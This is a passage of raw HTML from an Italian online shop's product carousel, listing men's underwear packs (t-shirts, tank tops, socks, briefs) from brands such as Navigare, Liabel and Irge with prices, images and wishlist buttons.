content="https://www.biancheriaperlacasa.it/intimo-uomo/93-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-cotone-bielastico-corpo-571.html"><meta itemprop="sku" content="parent-EA0107"><meta itemprop="mpn" content="parent-EA0107" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/93-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-cotone-bielastico-corpo-571.html" class="lnk_img product-image" title="Confezione 3 t-shirt uomo scollo a v mezza manica in cotone bielastico : corpo 571."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51483-large_default/confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-cotone-bielastico-corpo-571.jpg" alt="Confezione 3 t-shirt uomo scollo a v mezza manica in cotone bielastico : corpo 571." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '93', false, 1); return false;" data-id-product="93" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 3 t-shirt uomo scollo a v mezza manica in cotone bielastico : corpo 571." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/93-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-cotone-bielastico-corpo-571.html" title="Confezione 3 t-shirt uomo scollo a v mezza manica in cotone bielastico : corpo 571." itemprop="url"> <span itemprop="name">Confezione 3 t-shirt uomo scollo a v mezza manica in cotone bielastico : corpo 571.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/93-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-cotone-bielastico-corpo-571.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 19,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/93-confezione-3-t-shirt-uomo-scollo-a-v-mezza-manica-in-cotone-bielastico-corpo-571.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/94-confezione-3-canotte-uomo-spalla-larga-in-cotone-bielastico-vogatore-572s.html"><meta itemprop="sku" content="parent-EA0167"><meta itemprop="mpn" content="parent-EA0167" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/94-confezione-3-canotte-uomo-spalla-larga-in-cotone-bielastico-vogatore-572s.html" class="lnk_img product-image" title="Confezione 3 canotte uomo spalla larga in cotone bielastico - vogatore 572s."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51484-large_default/confezione-3-canotte-uomo-spalla-larga-in-cotone-bielastico-vogatore-572s.jpg" alt="Confezione 3 canotte uomo spalla larga in cotone bielastico - vogatore 572s." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '94', false, 1); return false;" data-id-product="94" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione 3 canotte uomo spalla larga in cotone bielastico - vogatore 572s." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/94-confezione-3-canotte-uomo-spalla-larga-in-cotone-bielastico-vogatore-572s.html" title="Confezione 3 canotte uomo spalla larga in cotone bielastico - vogatore 572s." itemprop="url"> <span itemprop="name">Confezione 3 canotte uomo spalla larga in cotone bielastico - vogatore 572s.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/94-confezione-3-canotte-uomo-spalla-larga-in-cotone-bielastico-vogatore-572s.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.2" /><span class="price special-price">€ 16,20</span><span class="old price">€ 19,35</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/94-confezione-3-canotte-uomo-spalla-larga-in-cotone-bielastico-vogatore-572s.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/95-confezione-da-6-calze-da-uomo-in-filo-di-scozia-tinta-unita-calza-c204.html"><meta itemprop="sku" content="parent-EA0178"><meta itemprop="mpn" content="parent-EA0178" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/95-confezione-da-6-calze-da-uomo-in-filo-di-scozia-tinta-unita-calza-c204.html" class="lnk_img product-image" title="Confezione da 6 calze da uomo in filo di scozia tinta unita - calza c204"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28991-large_default/confezione-da-6-calze-da-uomo-in-filo-di-scozia-tinta-unita-calza-c204.jpg" alt="Confezione da 6 calze da uomo in filo di scozia tinta unita - calza c204" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '95', false, 1); return false;" data-id-product="95" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Confezione da 6 calze da uomo in filo di scozia tinta unita - calza c204" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/95-confezione-da-6-calze-da-uomo-in-filo-di-scozia-tinta-unita-calza-c204.html" title="Confezione da 6 calze da uomo in filo di scozia tinta unita - calza c204" itemprop="url"> <span itemprop="name">Confezione da 6 calze da uomo in filo di scozia tinta unita - calza c204</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/95-confezione-da-6-calze-da-uomo-in-filo-di-scozia-tinta-unita-calza-c204.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="11.25" /><span class="price special-price">€ 11,25</span><span class="old price">€ 13,50</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/95-confezione-da-6-calze-da-uomo-in-filo-di-scozia-tinta-unita-calza-c204.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/117-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11580.html"><meta itemprop="sku" content="parent-EA0415"><meta itemprop="mpn" content="parent-EA0415" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/117-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11580.html" class="lnk_img product-image" title="Completino intimo uomo coordinato t-shirt e boxer - completo 11580."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29222-large_default/completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11580.jpg" alt="Completino intimo uomo coordinato t-shirt e boxer - completo 11580." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '117', false, 1); return false;" data-id-product="117" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Completino intimo uomo coordinato t-shirt e boxer - completo 11580." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/117-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11580.html" title="Completino intimo uomo coordinato t-shirt e boxer - completo 11580." itemprop="url"> <span itemprop="name">Completino intimo uomo coordinato t-shirt e boxer - completo 11580.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/117-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11580.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.9" /><span class="price special-price">€ 9,90</span><span class="old price">€ 12,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/117-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11580.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/118-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11581.html"><meta itemprop="sku" content="parent-EA0416"><meta itemprop="mpn" content="parent-EA0416" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/118-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11581.html" class="lnk_img product-image" title="Completino intimo uomo coordinato t-shirt e slip - completo 11581."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29231-large_default/completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11581.jpg" alt="Completino intimo uomo coordinato t-shirt e slip - completo 11581." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '118', false, 1); return false;" data-id-product="118" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Completino intimo uomo coordinato t-shirt e slip - completo 11581." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/118-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11581.html" title="Completino intimo uomo coordinato t-shirt e slip - completo 11581." itemprop="url"> <span itemprop="name">Completino intimo uomo coordinato t-shirt e slip - completo 11581.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/118-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11581.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.9" /><span class="price special-price">€ 9,90</span><span class="old price">€ 12,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/118-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11581.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/119-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11585.html"><meta itemprop="sku" content="parent-EA0418"><meta itemprop="mpn" content="parent-EA0418" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/119-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11585.html" class="lnk_img product-image" title="Completino intimo uomo coordinato t-shirt e boxer - completo 11585."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/51487-large_default/completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11585.jpg" alt="Completino intimo uomo coordinato t-shirt e boxer - completo 11585." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '119', false, 1); return false;" data-id-product="119" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Completino intimo uomo coordinato t-shirt e boxer - completo 11585." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/119-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11585.html" title="Completino intimo uomo coordinato t-shirt e boxer - completo 11585." itemprop="url"> <span itemprop="name">Completino intimo uomo coordinato t-shirt e boxer - completo 11585.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/119-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11585.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.9" /><span class="price special-price">€ 9,90</span><span class="old price">€ 12,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/119-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11585.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/120-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11586.html"><meta itemprop="sku" content="parent-EA0419"><meta itemprop="mpn" content="parent-EA0419" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/120-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11586.html" class="lnk_img product-image" title="Completino intimo uomo coordinato t-shirt e slip - completo 11586."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29249-large_default/completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11586.jpg" alt="Completino intimo uomo coordinato t-shirt e slip - completo 11586." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '120', false, 1); return false;" data-id-product="120" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Completino intimo uomo coordinato t-shirt e slip - completo 11586." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/120-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11586.html" title="Completino intimo uomo coordinato t-shirt e slip - completo 11586." itemprop="url"> <span itemprop="name">Completino intimo uomo coordinato t-shirt e slip - completo 11586.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/120-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11586.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.9" /><span class="price special-price">€ 9,90</span><span class="old price">€ 12,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/120-completino-intimo-uomo-coordinato-t-shirt-e-slip-completo-11586.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/121-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11592.html"><meta itemprop="sku" content="parent-EA0421"><meta itemprop="mpn" content="parent-EA0421" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/121-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11592.html" class="lnk_img product-image" title="Completino intimo uomo coordinato t-shirt e boxer - completo 11592."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/29258-large_default/completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11592.jpg" alt="Completino intimo uomo coordinato t-shirt e boxer - completo 11592." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '121', false, 1); return false;" data-id-product="121" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/11_navigare"> <span itemprop="brand">Navigare</span> </a><meta itemprop="description" content="Completino intimo uomo coordinato t-shirt e boxer - completo 11592." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/121-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11592.html" title="Completino intimo uomo coordinato t-shirt e boxer - completo 11592." itemprop="url"> <span itemprop="name">Completino intimo uomo coordinato t-shirt e boxer - completo 11592.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/121-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11592.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.9" /><span class="price special-price">€ 9,90</span><span class="old price">€ 12,15</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/121-completino-intimo-uomo-coordinato-t-shirt-e-boxer-completo-11592.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3089-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ls420b.html"><meta itemprop="sku" content="parent-EA0312"><meta itemprop="mpn" content="parent-EA0312" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3089-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ls420b.html" class="lnk_img product-image" title="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ls420b"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/67881-large_default/confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ls420b.jpg" alt="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ls420b" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3089', false, 1); return false;" data-id-product="3089" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/39_liabel"> <span itemprop="brand">Liabel</span> </a><meta itemprop="description" content="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ls420b" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3089-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ls420b.html" title="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ls420b" itemprop="url"> <span itemprop="name">Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ls420b</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3089-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ls420b.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.8" /><span class="price new" itemprop="price" content="1.8">€ 1,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3089-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ls420b.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3090-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-colori-assortiti-ls420c.html"><meta itemprop="sku" content="parent-EA0312-ASS"><meta itemprop="mpn" content="parent-EA0312-ASS" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3090-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-colori-assortiti-ls420c.html" class="lnk_img product-image" title="Confezione 6 slip da uomo in cotone mercerizzato tinta unita colori assortiti: ls420c"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/67882-large_default/confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-colori-assortiti-ls420c.jpg" alt="Confezione 6 slip da uomo in cotone mercerizzato tinta unita colori assortiti: ls420c" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3090', false, 1); return false;" data-id-product="3090" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/39_liabel"> <span itemprop="brand">Liabel</span> </a><meta itemprop="description" content="Confezione 6 slip da uomo in cotone mercerizzato tinta unita colori assortiti: ls420c" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3090-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-colori-assortiti-ls420c.html" title="Confezione 6 slip da uomo in cotone mercerizzato tinta unita colori assortiti: ls420c" itemprop="url"> <span itemprop="name">Confezione 6 slip da uomo in cotone mercerizzato tinta unita colori assortiti: ls420c</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3090-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-colori-assortiti-ls420c.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.8" /><span class="price new" itemprop="price" content="1.8">€ 1,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3090-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-colori-assortiti-ls420c.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3091-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ir-016.html"><meta itemprop="sku" content="parent-EA0569"><meta itemprop="mpn" content="parent-EA0569" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3091-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ir-016.html" class="lnk_img product-image" title="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ir/016"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/67885-large_default/confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ir-016.jpg" alt="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ir/016" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3091', false, 1); return false;" data-id-product="3091" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/40_irge"> <span itemprop="brand">Irge</span> </a><meta itemprop="description" content="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ir/016" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3091-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ir-016.html" title="Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ir/016" itemprop="url"> <span itemprop="name">Confezione 6 slip da uomo in cotone mercerizzato tinta unita bianco: ir/016</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3091-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ir-016.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.8" /><span class="price new" itemprop="price" content="1.8">€ 1,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3091-confezione-6-slip-da-uomo-in-cotone-mercerizzato-tinta-unita-bianco-ir-016.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3092-confezione-da-6-slip-uomo-in-cotone-mercerizzato-colori-assortiti-tinta-unita-ir-016.html"><meta itemprop="sku" content="parent-EA0569-ASS"><meta itemprop="mpn" content="parent-EA0569-ASS" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3092-confezione-da-6-slip-uomo-in-cotone-mercerizzato-colori-assortiti-tinta-unita-ir-016.html" class="lnk_img product-image" title="Confezione da 6 slip uomo in cotone mercerizzato colori assortiti tinta unita: ir/016"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" 